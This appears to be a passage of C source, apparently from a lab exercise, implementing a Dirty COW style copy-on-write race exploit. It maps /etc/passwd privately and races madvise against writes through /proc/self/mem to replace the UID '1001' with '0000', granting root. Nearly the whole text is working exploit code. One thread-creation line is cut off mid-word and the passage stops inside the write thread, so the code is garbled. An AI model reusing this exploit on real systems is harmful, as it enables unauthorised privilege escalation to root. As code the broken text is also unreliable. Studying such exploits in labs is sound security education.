 int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;

  // Open the target file in the read-only mode.
  //int f=open("/zzz", O_RDONLY);
  int f = open("/etc/passwd", O_RDONLY);
  // Map the file to COW memory using MAP_PRIVATE.
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);

  // Find the position of the target area
  char *position = strstr(map, "1001");

  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_s
  pthread_create(&pth2, NULL, writeThread, position);

  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);
  return 0;
}

void *writeThread(void *arg)
{
  char *content= "0000";
  off_t offset = (off_t) arg;

  int f=open("/proc/self/mem", O_RDWR);